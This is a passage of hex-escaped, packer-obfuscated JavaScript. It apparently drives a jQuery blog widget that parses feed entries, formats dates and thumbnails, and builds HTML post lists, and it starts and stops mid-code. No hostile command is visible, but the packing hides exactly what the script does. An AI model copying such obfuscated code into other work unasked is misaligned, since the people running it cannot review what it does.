\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c